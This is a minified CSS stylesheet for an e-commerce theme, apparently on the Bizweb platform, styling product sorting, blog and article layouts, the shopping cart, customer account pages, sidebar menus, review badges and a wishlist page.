.collection .category-products .sortPagiBar .wr_sort .text-sm-right .ht_xxx{float:left;height:30px;display:inline-block;line-height:32px;margin-right:5px;font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.collection .category-products .sortPagiBar .wr_sort .text-sm-right .view-mode{margin-right:25px;display:inline-block}
.collection .category-products .sortPagiBar .wr_sort .text-sm-right .view-mode a{width:34px;margin-right:5px}
.collection .category-products .sortPagiBar .wr_sort .text-sm-right .sorby_xxx{display:inline;float:right}
.collection .category-products .sortPagiBar .wr_sort .text-sm-right .sorby_xxx .left{float:left;font-weight:400;line-height:33px;font-size:14px!important;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;margin-right:6px;margin-bottom:0}
.collection .category-products .sortPagiBar .wr_sort .text-sm-right .sorby_xxx ul li{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400}
.blog-aside{margin-top:30px}
.blog-aside .aside-title-blog .title-head-blog{font-size:18px;font-weight:700}
.col-49{width:44.444444%;padding:0 15px;float:left}
.col-59{width:55.555555%;padding:0 15px;float:left}
@media (max-width: 767px) {
.col-49,.col-59{width:100%;float:none}
}
@media (min-width: 1200px) {
.blog-main .col-lg-4:nth-child(3n+1){clear:left}
}
@media (min-width: 992px) and (max-width: 1199px) {
.blog-main .col-md-6:nth-child(2n+1){clear:left}
}
@media (min-width: 768px) and (max-width: 991px) {
.blog-main .col-sm-6:nth-child(2n+1){clear:left}
}
.blog-main{border-top:1px solid #ebebeb;padding-top:15px}
.blog-item{padding-top:0px}
@media (max-width: 1199px) {
.blog-item{padding-bottom:0}
}
.date{margin:10px 0 0;display:inline-block;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;font-size:13px;color:#acacac}
.date .fa{color:#878a96;margin-right:5px}
.date .news_home_content_short_time{z-index:999;color:#acacac;font-family:'Arial',sans-serif;font-size:13px;font-weight:400;line-height:1.4;display:inline-block;text-decoration:none;margin-left:2px}
.date .cmt_count_blog{margin-left:14px}
.date .cmt_count_blog .fa-comments{margin-right:5px}
@media (max-width: 1199px) {
.blog-item-info{margin-top:15px}
}
.blog-item-name{position:relative;font-size:18px;line-height:24px;margin-top:0;margin-bottom:0}
.blog-item-name a{color:#333}
.blog-item-name a:hover{color:#f62d3e}
.blog-item-name .fa{position:absolute;left:0;top:9px;font-size:.78571em;color:#f62d3e}
.border_bot_blog{border-bottom:1px solid #ebebeb;margin-bottom:18px}
.post-time{color:#acacac;font-size:13px;margin-bottom:15px;margin-right:20px;display:inline-block}
.post-time .fa{color:#878a96;margin-right:3px}
.blog-item-summary{font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;margin-bottom:20px;color:#898989;line-height:20px}
.blog-item-thumbnail{position:relative}
.blog-list h5{text-transform:uppercase;line-height:26px;margin:0;padding-top:30px;padding-bottom:5px}
.blog-list .loop-blog{min-height:80px;overflow:hidden;padding:20px 0;border-bottom:1px solid #ebebeb}
.blog-list .loop-blog:last-child{border:none}
.blog-list .loop-blog .thumb-left{width:90px;max-width:90px;height:auto;display:block;float:left}
.blog-list .loop-blog .blog-item-summary{margin-bottom:0}
.blog-list .loop-blog .name-right{display:block;float:left;width:calc(100% - 110px);margin-left:20px}
.blog-list .loop-blog .name-right h3{position:relative;font-size:14px;line-height:1.4;margin-top:0;margin-bottom:0;overflow: hidden; display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;text-overflow: ellipsis;height: 38px;}
.blog-list .loop-blog .name-right h3:hover a{text-decoration:none;color:#f62d3e}
.blog-list .loop-blog .date{margin:7px 0 10px;font-weight:400;color:#acacac;font-size:13px;font-family:'Arial',sans-serif}
.blog-list .more_blog a{line-height:3;font-size:1.07143em;color:#898989;display:block}
.blog-list .more_blog a:hover{text-decoration:none;color:#f62d3e}
.left-content .aside-title{margin-top:0}
.left-content .title-head-1{margin:0;font-size:16px;color:#fff;text-transform:uppercase;font-weight:700;position:relative;display:block;background-image:url(bg_titleheadd3df.png?1529658217703);background-repeat:no-repeat;width:100%;height:100%;text-align:center;padding:3px 0;background-position:center}
@media (min-width: 992px) and (max-width: 1199px) {
.left-content .title-head-1{font-size:15px!important}
}
@media (max-width: 1199px) {
.left-content .title-head-1{background-image:url(bg_header-mobiled3df.png?1529658217703);width:100%;margin:0;padding:3px 20px!important;background-repeat:unset;background-position:unset;text-align:left}
}
@media (min-width: 1200px) {
.left-content .title-head-1:before{content:"";position:absolute;top:48px;left:0;width:0;height:0;border-style:solid;border-width:0 15px 15px 0;border-color:transparent #f62d3e transparent transparent}
.left-content .title-head-1:after{content:"";position:absolute;bottom:-15px!important;right:0!important;width:0;height:0;border-style:solid;border-width:15px 15px 0 0;border-color:#f62d3e transparent transparent}
}
.left-content .title-head-1 span{display:block;padding:10px 0}
.left-content .title-head{margin:0;font-size:16px!important;text-transform:uppercase;font-weight:700;position:relative;display:block}
@media (min-width: 992px) and (max-width: 1199px) {
.left-content .title-head{font-size:14px!important}
}
.left-content .title-head span{color:#fff;display:block;padding:10px 10px 10px 45px}
.left-content .title-head span:before{content:"\f0c9";position:absolute;font:normal normal normal 15px/1 FontAwesome;width:100%;height:auto;top:12px;left:20px}
.left-content .title-head.title_price span{color:#fff;display:block;padding:10px 10px 10px 45px}
.left-content .title-head.title_price span:before{content:"\f005";position:absolute;font:normal normal normal 15px/1 FontAwesome;width:100%;height:auto;top:12px;left:20px}
.left-content .aside-blog{margin-top:15px}
.left-content .aside-blog .nav-item{position:relative;clear:left;font-size:1em;padding:13px 0;border-bottom:solid 1px #ddd}
.left-content .aside-blog .nav-item:last-child{border-bottom:none}
.left-content .aside-blog .nav-item a{font-size:1em;font-weight:700}
.left-content .aside-blog .nav-item .fa{width:30px;height:30px;line-height:28px;text-align:center;cursor:pointer}
.left-content .aside-blog .nav-item .fa.fa-caret-right{right:auto;left:0;top:16px;text-align:left}
.left-content .aside-blog .nav-item .dropdown-menu{width:100%;border:0;padding-left:15px}
.left-content .aside-blog .nav-item.active{border-bottom:none}
.left-content .aside-blog .nav-item.active>a{color:#f62d3e}
.left-content .aside-blog .nav-item.active>.fa{color:#f62d3e}
.left-content .aside-blog .nav-item.active>.dropdown-menu{display:block}
.left-content .aside-blog .nav-item:hover>a{color:#f62d3e;background-color:transparent}
.article-main .article-details .date{margin:20px 0 10px}
.article-main .rte{color:#898989;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;margin-top:5px}
.article-main .article-image{margin-bottom:30px;text-align:center}
.article-main .article-image a{margin:0 auto}
.article-main .article-title{margin-top:0;margin-bottom:0;font-size:24px;color:#464646;line-height:36px}
.article-main .post-time{margin-bottom:0}
@media (max-width: 374px) {
.article-main .post-time{display:block;float:left;width:100%}
}
.article-main .article-content{font-size:1.14286em}
.article-main .form-group{margin:0;padding-top:0;padding-bottom:20px}
.tag-share{clear:left;padding:20px 0;border-bottom:1px solid #ebebeb;line-height:30px}
.tag-share .social-media{color:#7b7b7b}
.tag-share .social-media a{margin-left:5px;width:24px;height:24px;border:1px solid #b1b1b1;display:inline-block;line-height:24px;text-align:center;border-radius:50%;color:#b1b1b1;font-size:12px}
.tag-share .social-media a:hover{color:#f62d3e;border-color:#f62d3e}
.tag_article{color:#333;padding-left:0;font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.tag_article .fa{transform:translateY(1px)}
.tag_article a{color:#636363;font-family:'Arial',sans-serif}
.tag_article a:hover{color:#f62d3e}
@media (max-width: 767px) {
.tag-share>div{text-align:left!important}
.tag-share .social-sharing{float:left!important;margin-top:5px}
}
.title-form-coment{font-size:16px;font-weight:700;text-transform:none;margin-bottom:20px}
.article-main form{display:block;float:left;width:100%;margin-top:10px}
#article-comments{margin-top:30px}
#article-comments .article-comment{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ebebeb}
#article-comments .article-comment-user-image{margin:0;float:left;width:100px;margin-right:12px}
#article-comments .article-comment-user-comment{padding-left:110px;word-break:break-word;font-size:1em}
#article-comments .user-name-comment{margin:0;color:#f62d3e;font-size:1em;line-height:1}
#article-comments .article-comment-date-bull{padding:5px 0;display:block;color:#acacac}
.social-media{font-size:1em}
.social-media .list-inline li{margin-right:20px}
.section-news-2{margin-bottom:20px}
.block-recent{display:block;float:left;width:100%;border-bottom:1px dashed #ebebeb;padding-bottom:25px}
.block-recent ul li{line-height:24px;padding:7px 0;padding-left:15px;position:relative}
.block-recent ul li:before{content:'';position:absolute;width:5px;height:5px;top:17px;left:0;background:#333;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.block-recent ul li a{color:#636363;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.block-recent ul li a .fa{display:inline-block;margin-right:5px}
.block-recent ul li a:hover{color:#f62d3e}
@media (max-width: 767px) {
.btn.btn-white{background:#ebebeb;float:right;margin:10px 10px 30px 0!important;display:inline-block;min-width:240px;width:100%;font-size:14px;font-weight:400;text-transform:none;height:40px;line-height:40px;color:#474c5f;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;padding:0 20px;text-align:center;white-space:nowrap;outline:none!important;border-radius:3px;cursor:pointer;border:none}
.btn.btn-white:hover{border-color:#f62d3e}
}
.header-cart .title-cart h3{font-size:16px;font-weight:700;color:#474c5f;margin-top:0}
.header-cart .title-cart h3 .count_cart_h{color:#f62d3e}
.pd-right{padding-left:0}
.main-container{min-height:300px}
.main-container .col-main{float:none;width:auto}
.main-container .col-main .cart .bg-scroll{border-top:none;margin-top:20px;overflow:hidden;border:solid 1px #ebebeb;border-top:none;border-bottom:none;border-right:none}
.main-container .col-main .cart .cart-thead{font-weight:700;font-size:13px;clear:both;width:100%;border:1px solid #ebebeb;border-right:none;border-left:none;float:left;min-width:600px}
.main-container .col-main .cart .cart-thead div{font-weight:400;float:left;padding:9px 0;background:#f7f7f7;color:#636363;text-align:center;font-family:'Arial',sans-serif;border-right:#ebebeb 1px solid;font-size:14px}
.main-container .col-main .cart .nobr{white-space:nowrap}
.main-container .col-main .cart .cart div.a-right{text-align:right}
.main-container .col-main .cart .cart div.a-center{text-align:center}
.main-container .col-main .cart .cart-tbody{width:100%;float:left}
.main-container .col-main .cart .cart-tbody .item-cart{border-bottom:1px solid #ebebeb;width:100%;float:left}
.main-container .col-main .cart .item-cart .image .product-image img{max-width:100%;height:auto;max-height:98px;width:auto;display:inherit;margin:0 auto}
.main-container .col-main .cart .cart-tbody .item-cart div{float:left;line-height:20px;vertical-align:top;height:135px;overflow:hidden;display:flex;align-items:center;justify-content:center;padding:10px;border-right:solid 1px #ebebeb}
.main-container .col-main .cart .cart-tbody .item-cart div.prd_name{flex-flow:column;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.main-container .col-main .cart .cart-tbody .item-cart div.prd_name .variant-title{color:#898989}
.main-container .col-main .cart .cart-tbody .item-cart div:nth-child(6){padding:10px 0 6px;position:relative}
.main-container .col-main .cart .bg-scroll .cart-tbody .item-cart div a.remove-item{width:22px;height:26px;display:block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}
.main-container .col-main .cart .cart-tbody .item-cart .product-image{min-height:75px;display:block;height:auto;width:100%;padding:0 20px}
@media (max-width: 991px) {
.main-container .col-main .cart .cart-tbody .item-cart .product-image{padding:0}
}
.main-container .col-main .cart .cart-tbody .item-cart div .product-name{margin:0;padding-bottom:0;font-size:14px;color:#363636;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;line-height:24px}
.main-container .col-main .cart .cart-tbody .item-cart div .product-name a{color:#363636}
.main-container .col-main .cart .cart-tbody .item-cart div .input_qty_pr{height:auto;padding:0;border-right:none;width:100%}
.main-container .col-main .cart .cart .product-name a{font-size:14px}
.main-container .col-main .cart .item-cart .input_qty_pr .items-count{border:1px solid #ddd;outline:none;background:#fff;height:25px;line-height:25px;width:24px;vertical-align:baseline;text-align:center;padding:0}
.main-container .col-main .cart .variant-title{color:#686868}
.main-container .col-main .cart .cart-tbody .item-cart div .price{font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;line-height:6;color:#2e3553}
.main-container .col-main .cart .item-cart .items-count{border:1px solid #ebebeb;outline:none;background:#fff;height:24px;width:21px;vertical-align:top;text-align:center;padding:0}
.main-container .col-main .cart .item-cart .number-sidebar{border:1px solid #ddd;height:25px;margin-left:-1px;text-align:center;width:30px;margin-right:-1px;padding:0;line-height:15px}
.main-container .col-main .cart .cart-tbody .item-cart div a.remove-item{background-color:#fff;background-image:none;color:#333;cursor:pointer;padding:0;-moz-border-radius:0;border-radius:0;cursor:pointer;text-decoration:none;float:left;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;border:none}
.main-container .col-main .cart .cart-tbody .item-cart div a.remove-item:hover{color:#c92b26}
.main-container .col-main .cart .btn-proceed-checkout{background:#f62d3e;font-size:14px;margin-top:20px;font-weight:400;text-transform:none;float:right;min-width:200px;display:block;border:1px solid #f62d3e;margin-right:0!important;height:40px;line-height:40px;padding:0 20px;text-align:center;white-space:nowrap;outline:none!important;border-radius:3px;color:#fff}
.main-container .col-main .cart .btn-proceed-checkout:hover{background:#fff;border:1px solid #f62d3e;color:#f62d3e}
.main-container .col-main .cart .btn.btn-white{background:#ebebeb;float:right;margin:20px 10px 0 0!important;display:inline-block;min-width:200px;font-size:14px;font-weight:400;text-transform:none;height:40px;line-height:40px;color:#474c5f;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;padding:0 20px;text-align:center;white-space:nowrap;outline:none!important;border-radius:3px;cursor:pointer;border:none}
.main-container .col-main .cart .btn.btn-white:hover{border-color:#f62d3e}
.main-container .col-main .cart .totals .inner{padding:0 0 15px;margin-top:0;margin-right:0}
.main-container .col-main .cart #shopping-cart-totals-table tr td{border:#ebebeb thin solid;border-top:none;border-bottom:none;padding:20px}
.main-container .col-main .cart #shopping-cart-totals-table tr td.a-right{padding-right:0;width:145px;line-height:24px;border:none;border-left:1px solid #ebebeb;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.main-container .col-main .cart #shopping-cart-totals-table tr td.a-right:nth-child(2){padding-right:35px;border-left:none!important;border-right:1px solid #ebebeb}
.main-container .col-main .cart #shopping-cart-totals-table{width:100%;padding-bottom:8px;background:#fff}
.main-container .col-main .cart ul.checkout{clear:left;border-top:1px solid #ebebeb;margin-bottom:30px;float:right;width:100%}
.main-container .col-main .cart .cart .totals table th,.main-container .col-main .cart .cart .totals table td{padding:10px;background:none!important;box-shadow:none!important;color:#333!important;height:50px;vertical-align:middle}
.main-container .col-main .cart span.totals_price.price{color:#2e3553;font-size:16px;font-weight:700;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.main-container .col-main .cart .cart-tbody .item-cart .number-sidebar{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;min-height:0;position:static;display:inline-block;float:none;margin-bottom:0}
@media (min-width: 1200px) {
.main-container .col-main .cart .cart-tbody .item-cart .number-sidebar{border:1px solid #ddd;height:34px;margin-left:-1px;text-align:center;width:50px;vertical-align:top;margin-right:-1px;display:inline-block;min-height:24px;padding:0}
}
.main-container .col-main .cart .cart-tbody .item-cart .input_qty_pr .items-count{border:1px solid #ddd;outline:none;background:#fff;height:25px;width:24px;vertical-align:baseline;text-align:center;padding:0;display:inline-block;margin:0}
@media (min-width: 1200px) {
.main-container .col-main .cart .cart-tbody .item-cart .input_qty_pr .items-count{border:1px solid #ddd;outline:none;background:#fff;height:34px;width:34px;line-height:28px;text-align:center;vertical-align:top;padding:0}
}
@media (max-width: 1199px) {
.main-container .col-main .cart #shopping-cart-totals-table tr td.a-right{width:196px}
}
@media (max-width: 991px) {
.main-container .col-main .cart #shopping-cart-totals-table tr td.a-right{width:252px}
.main-container .col-main .cart .totals .inner{margin-right:0}
}
@media (max-width: 767px) {
.item-product .title-product-cart-mobile{max-width:165px}
.sign_main{background:#f7f8f9;margin-top:40px}
.main{border-bottom:solid 1px #ebebeb;background:#fff;margin-top:40px}
.main-container{margin-top:-40px}
.cart-mobile{padding:10px 0 0}
.header-cart{padding:10px 15px 0;margin-top:0}
.header-cart-content{margin-top:10px}
.header-cart-content .content-product-list{min-height:110px}
.header-cart .title-cart{line-height:10px}
.header-cart-price{padding:18px 15px}
.title-cart h3{font-family:Arial,sans-serif;display:inline-block;font-size:14px;font-weight:500;text-transform:uppercase}
.title-cart p{font-family:Arial ,sans-serif;font-size:12px;color:#9c9c9c}
.title-cart a{color:#f62d3e;font-size:15px;line-height:49px;font-family:Arial,sans-serif}
.btn-proceed-checkout-mobile{width:100%;line-height:27px;color:#fff;height:40px;font-size:14px;font-weight:400;text-transform:none;border:none;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;background:#f62d3e;border-radius:3px;margin-top:15px}
.contin{margin-top:15px;width:100%;font-weight:700}
.content-product-list .item-product{padding:15px;min-height:110px;border-bottom:solid 1px #ebebeb;overflow:hidden}
.item-product-cart-mobile,.title-product-cart-mobile,.select-item-qty-mobile{float:left}
.item-product-cart-mobile{max-width:115px;margin-right:10px}
.item-product-cart-mobile img{max-width:115px;margin-right:10px}
.select-item-qty-mobile{float:right;text-align:center}
.title-product-cart-mobile a{word-break:break-word;font-family:'Roboto',sans-serif;line-height:21px;font-size:14px;color:#2f1b10}
.select-item-qty-mobile input.qty{background:none repeat scroll 0 0 #fff;border:1px solid #ebebeb;font-size:15px;font-weight:400;margin:0!important;outline:medium none;padding:5px 5px 5px 12px;width:41px}
.title-product-cart-mobile p{line-height:2;font-size:14px;color:#898989}
.title-product-cart-mobile span{color:#f62d3e;font-family:'Arial',sans-serif}
.select-item-qty-mobile a{line-height:3;color:#363636}
}
@media (max-width: 767px) {
.cart-mobile{padding:10px 0!important}
}
@media screen and (max-width: 991px) {
.select-item-qty-mobile .txt_center input{height:25px;width:25px;text-align:center;margin:0;padding:0;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;position:absolute;left:25px;min-height:0;font-size:14px}
.item-product .title-product-cart-mobile{max-width:150px}
.title-product-cart-mobile h3{line-height:0;margin:0}
.main-cart-page{min-height:auto!important}
.select-item-qty-mobile .txt_center button.reduced.items-count.btn-minus{position:absolute;left:0;top:0;z-index:100;margin:0;line-height:1;height:25px;width:25px;border-style:hidden;background:none!important;color:#000;border:solid thin #ebebeb;border-right:0;text-align:center;padding:0}
.select-item-qty-mobile .txt_center button.increase.items-count.btn-plus{position:absolute;right:0;top:0;margin:0;height:25px;width:25px;display:inline-block;line-height:1;border-style:hidden;color:#fff;background:none!important;color:#000;border:solid thin #ddd;border-left:0;text-align:center;padding:0}
.select-item-qty-mobile>div{position:relative;width:75px;height:25px}
}
@media screen and (max-width: 375px) {
.item-product .title-product-cart-mobile{max-width:110px!important}
}
#customer_register{margin-bottom:20px}
#customer_login{margin-bottom:0}
#recover_customer_password{margin-bottom:0;padding:0 30px 30px}
.h_recover #recover-password{padding:0}
.h_recover #recover-password #recover_customer_password{padding:0!important}
#recover-password .group_contact{padding:0!important}
.checkbox.style input{margin:0!important;display:none}
.checkbox.style label{display:inline-block;vertical-align:middle;font-weight:400;text-transform:none;position:relative;padding-left:55px;line-height:50px}
.checkbox.style label:before{display:block;width:35px;height:35px;background:#fff;border:1px solid #d4d4d4;border-radius:5px;content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%)}
.checkbox.style input:checked+label:after{content:"\f00c";font-family:FontAwesome;font-size:20px;color:#f62d3e;position:absolute;top:50%;left:8px;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%)}
.page_customer_account .col-left-account .table-cart .thead-default{border-top:1px solid #ddd;background:#acacac}
.block-account h3{margin-top:0}
.block-account .block-title-account h5{text-transform:uppercase}
.customer-name{color:#f62d3e;line-height:55px}
.block-content.form-signup{background:#fff}
.block-content.form-signup p i{color:#f62d3e;width:10px;margin-right:10px}
.address-title{padding-left:10px;margin-bottom:15px;border-radius:0!important;font-weight:300}
.address-title button{background:none;border:none;font-size:0;width:50px;height:55px}
.address-title button.btn-edit{background-image:url(../../../../../117/701/themes/571720/assets/btn-editb19b.png?1501665026589);background-repeat:no-repeat;background-position:center}
.address-title button.btn-delete{background-image:url(//bizweb.dktcdn.net/100/117/701/themes/571720/assets/btn-delete.png?1501665026589);background-repeat:no-repeat;background-position:center}
.address-subtitle{margin-top:0;text-transform:uppercase}
.address-item-action{right:0;top:-7px}
.address-item-action .btn-row{padding-right:5px}
.address-group{background:#fff;padding-bottom:5px;margin-bottom:15px}
.address-group p{color:#595959}
.address-group p label{float:left;font-weight:300}
@media (max-width: 374px) {
.address-group p small{display:block}
}
#order_details .thead-default{border-top:1px solid #ddd}
.order_date .color_main{padding-left:30px}
@media (max-width: 374px) {
.order_date .color_main{padding-left:0;display:block;float:left;width:100%}
}
.order_date .color_main .fa{color:#f62d3e}
#order_payment,#order_shipping{background:#fff}
#order_payment .address.note i,#order_shipping .address.note i{color:#f62d3e;margin-right:5px}
.totalorders{background:#fff;border-color:#e1e1e1}
.order-headding{margin:0}
.info-contact .widget-menu p{display:inline}
.info-contact .logo{font-size:20px}
.page_address .adr_title .title-head{padding-bottom:20px}
.page_address .adr_title .title-head .a_address{font-size:14px;color:#f62d3e;margin-top:5px}
#reset_password .form-group{margin-bottom:15px}
#reset_password .form-group input{height:45px;padding:0 20px;color:#111;border-color:#ebebeb;border-radius:0;box-shadow:none}
#reset_password .form-group textarea{box-shadow:none}
#reset_password .form-group input::placeholder{font-family:'Arial';font-size:15px;color:#111}
.blog_hai .sidebar-category .aside-content .nav-item.lv3 a{padding-left:30px!important}
.blog_hai .sidebar-category .aside-content .nav-item.lv4 a{padding-left:30px!important}
.aside-item{margin-bottom:0;clear:left}
.aside-item.filter-vendor{margin-top:25px}
.aside-item.filter_kt{display:block;margin-bottom:10px;float:left}
.aside-item .aside-title{border-bottom:1px solid #ebebeb;background:#f62d3e;border-top-left-radius:3px;border-top-right-radius:3px}
.aside-item .aside-title h2{font-size:21px;margin:0}
.aside-item .nav>li>a{padding:0}
.aside-item .aside-content{margin-top:0;border-top:none!important;border:1px solid #ebebeb}
.aside-item .aside_vendor{margin-top:0}
.sidebar .aside-item.sidebar-category .nav-item .fa{width:30px;height:30px;margin-top:0;line-height:28px;cursor:pointer;text-align:center}
.aside-item.sidebar-category .nav-item{position:relative;clear:left;font-size:14px;padding:10px 0 5px;border-bottom:none}
.aside-item.sidebar-category .nav-item:before{content:'';position:absolute;width:5px;height:5px;top:22px;left:17px;background:#f62d3e;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.aside-item.sidebar-category .nav-item a{font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;padding-right:15px;padding-left:0;padding-top:0}
.aside-item.sidebar-category .nav-item a .count_x{color:#acacac}
.aside-item.sidebar-category .nav-item .count_blog{color:#acacac}
.aside-item.sidebar-category .nav-item .fa{position:absolute;right:0;top:10px}
.aside-item.sidebar-category .nav-item .dropdown-menu{width:100%;border:0;padding-left:15px;box-shadow:none}
.aside-item.sidebar-category .nav-item.active>a{color:#f62d3e}
.aside-item.sidebar-category .nav-item.active>.dropdown-menu{display:block}
.sidebar-category .aside-content{margin-top:0}
.sidebar-category .aside-content .nav-category .navbar-pills{padding:0;margin-top:0;background:#fff;z-index:999}
.sidebar-category .aside-content .nav-item{position:relative;clear:left;font-size:1em;padding:13px 0;border-bottom:1px solid #ebebeb}
.sidebar-category .aside-content .nav-item.lv2{padding:10px 0}
.sidebar-category .aside-content .nav-item.lv2 a{padding-left:45px!important;padding-right:30px}
.sidebar-category .aside-content .nav-item.lv3{padding:10px 0 10px 15px}
.sidebar-category .aside-content .nav-item.lv3 a{padding-left:45px!important}
.sidebar-category .aside-content .nav-item.lv4{padding:10px 0 10px 15px}
.sidebar-category .aside-content .nav-item.lv4 a{padding-left:45px!important}
.sidebar-category .aside-content .nav-item:last-child{border-bottom:none}
.sidebar-category .aside-content .nav-item a{font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#474c5f;font-weight:400;padding-left:30px!important}
.sidebar-category .aside-content .nav-item .fa{cursor:pointer;width:30px;height:30px;margin-top:0;line-height:28px;cursor:pointer;text-align:center}
.sidebar-category .aside-content .nav-item .fa.fa-caret-right{right:auto;left:0;top:16px;text-align:left}
.sidebar-category .aside-content .nav-item .dropdown-menu{position:static;width:100%;border:0;padding-left:0;box-shadow:none;margin-top:16px;padding:0}
.sidebar-category .aside-content .nav-item.active>a{color:#f62d3e}
.sidebar-category .aside-content .nav-item.active>.fa{color:#f62d3e;width:30px;height:30px;margin-top:0;line-height:28px;cursor:pointer;text-align:center}
.sidebar-category .aside-content .nav-item.active>.dropdown-menu{display:block}
.sidebar-category .aside-content .nav-item:hover>a{color:#f62d3e;background-color:transparent}
.sidebar-category .aside-content .nav-item ul>li:before{top:17px;left:30px}
.sidebar-category .aside-content .nav-item ul>li.lv3:before{left:45px}
.sidebar-category .aside-content .nav-item ul>li.lv4:before{left:45px}
.item_small:first-child .product-mini-item{padding-top:0}
.item_small:last-child .product-mini-item{border-bottom:0}
.product-mini-item{padding:15px 10px 15px 0;border-bottom:1px solid #ebebeb}
.product-mini-item .price{display:inline-block}
.product-mini-item .product-img{width:100px;margin-right:10px;float:left}
.product-mini-item .product-info{width:calc(100% - 110px);float:right}
.product-mini-item .product-info .price-box{border:none;margin-top:7px}
.product-mini-item .product-info h3{margin:0;font-size:14px}
.product-mini-item .product-info h3 a{color:#474c5f}
.product-mini-item .product-info h3 a:hover{color:#f62d3e}
.product-mini-item .product-price{font-size:14px;font-weight:700;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#474c5f}
.product-mini-item .sale-price{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;margin-left:5px;color:#acacac}
.bizweb-product-reviews-badge{margin:0}
.bizweb-product-reviews-badge>div{padding:0 3px!important}
.bizweb-product-reviews-badge>div.bizweb-product-reviews-star{display:block}
.btn.btn-link{color:#333;padding-left:0}
.btn.btn-link:hover{color:#f62d3e}
.aside-item .list-tags span.tag-item{line-height:40px;border:1px solid #ebebeb;height:40px;display:inline-block;padding:0 10px;margin-bottom:10px;margin-right:5px;color:#898989;border-radius:3px}
.ui-widget.ui-widget-content{height:2px;background:#ebebeb}
.ui-slider-range.ui-corner-all.ui-widget-header{background:#f62d3e!important;top:0;height:3px!important}
.ui-slider-horizontal .ui-slider-handle{height:14px!important;width:14px!important;border-radius:50%!important;top:-6px!important;border:3px solid #f62d3e!important;background:#fff!important}
.ui-widget.ui-widget-content{border:none!important;margin-bottom:25px;width:calc(100% - 14px);margin-left:7px}
#start{width:100px;float:left}
@media (min-width: 992px) and (max-width: 1199px) {
#start{width:95px}
}
#start input{text-align:center;border-radius:3px;border:1px solid #e1e1e1;box-shadow:none}
#stop{width:100px;float:left;margin-left:25px;text-align:center;position:relative}
@media (min-width: 992px) and (max-width: 1199px) {
#stop{width:100px;margin-left:17px}
}
#stop input{text-align:center;border-radius:3px;border:1px solid #e1e1e1;box-shadow:none}
#stop:before{content:"-";position:absolute;left:-15px;font-size:17px}
@media (min-width: 992px) and (max-width: 1199px) {
#stop:before{left:-11px}
}
a#filter-value{height:30px;border-radius:4px;background-color:#f62d3e!important;line-height:30px;font-weight:400;width:100px;margin-top:15px}
.at-style-responsive .at-share-btn{border-radius:3px!important}
.google_plusone_iframe_widget{width:auto!important}
div#isp_search_result_page_container .btn-search{display:none}
button.btn.btn-default.btn-search{display:none}
div#isp_search_result_page_container form{margin-bottom:0}
body .bizweb-product-reviews-form fieldset{border:none}
body .bizweb-product-reviews-badge div{display:none}
body .bizweb-product-reviews-badge div>p{padding:0 3px!important}
body .bizweb-product-reviews-badge div.bizweb-product-reviews-star{display:block}
body .bizweb-product-reviews-badge .bizweb-product-reviews-star i{font-size:14px}
body .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-off-png:before{content:"\f006";color:#f9b40e}
body .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-on-png:before{content:"\f005";color:#f9b40e}
body .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-half-png:before{content:"\f006";color:#ffba01}
body .bizweb-product-reviews-badge{margin:0}
.bizweb-product-reviews-badge div{padding:0!important}
.wishlist-page-body{padding-top:30px;overflow:hidden;margin-top:25px!important;background:#fff;position:relative}
.wishlist-page-body .wishlist-title{display:none!important}
.wishlist-page-body .wishlist-clearfix .wishlist-search{position:relative;width:35%!important}
.wishlist-page-body .wishlist-clearfix .wishlist-search #wishlist_search_input{position:relative;display:block;width:100%!important;height:34px;padding:7px 12px;font-size:13px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:2px solid #ccc;border-radius:3px;-moz-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s}
.wishlist-page-body .wishlist-clearfix .wishlist-search:after{font-family:'FontAwesome';content:"\f002";font-size:15px;line-height:24px;position:absolute;width:15px;height:15px;right:20px;top:8px;color:#eee}
.wishlist-page-body .wishlist-clearfix .wishlist-share{width:15%!important;margin-top:3px}
.wishlist-page-body .wishlist-clearfix .wishlist-display-style{float:none!important;position:absolute;top:30px;right:15px;width:10%!important;text-align:right}
